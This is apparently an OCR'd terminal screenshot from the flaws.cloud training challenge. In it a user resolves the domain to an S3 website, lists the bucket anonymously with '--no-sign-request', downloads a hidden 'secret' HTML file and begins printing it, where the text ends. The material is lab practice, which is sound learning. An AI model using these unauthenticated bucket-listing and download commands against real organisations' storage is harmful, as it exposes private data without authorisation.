 computer or use command check as well.
Activities Terminal Tue Aug 3, 18:36 74 %
hifzan@hifzan-PC: ~
File Edit View Search Terminal Help
hifzan@hifzan-PC:~$ flaws.cloud
flaws.cloud: command not found
hifzan@hifzan-PC:~$ host flaws.cloud
flaws.cloud has address 52.218.230.26
hifzan@hifzan-PC:~$ host 52.218.230.26
26.230.218.52.in-addr.arpa domain name pointer s3-website-us-west-2.amazonaws.com.
hifzan@hifzan-PC:~$ aws s3 --region us-west-2 ls flaws.cloud
Unable to locate credentials. You can configure credentials by running "aws configure".
hifzan@hifzan-PC:~$ aws s3 --region us-west-2 ls flaws.cloud --no-sign-request
2017-03-14 08:30:38 2575 hint1.html
2017-03-03 09:35:17 1707 hint2.html
2017-03-03 09:35:11 1101 hint3.html
2020-05-22 23:46:45 3162 index.html
2018-07-10 22:17:16 15979 logo.png
2017-02-27 07:29:28 46 robots.txt
2017-02-27 07:29:30 1051 secret-dd02c7c.html
hifzan@hifzan-PC:~$ aws s3 cp s3://flaws.cloud/secret-dd02c7c.html --no-sign-request test.html
download: s3://flaws.cloud/secret-dd02c7c.html to ./test.html
hifzan@hifzan-PC:~$ ls
albiononline examples.desktop Public
csample hifzan snap
csample.c important Templates
Desktop '<invalid path>' test2.html
Doclear '<invalid path>.layout' test.html
Documents 'linux command' Videos
Downloads Music
eclipse-workspace Pictures
hifzan@hifzan-PC:~$ cat test.html
<html>
<head>
<title>flAWS</title>
<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">
<style>
body { font-family: Andale Mono, monospace; }
:not(center) > pre { background-color: #202020; padding: 4px; border-radius: 5px; border-color:#00d000;
border-width: 1px; border-style: solid;}
</style>
</head>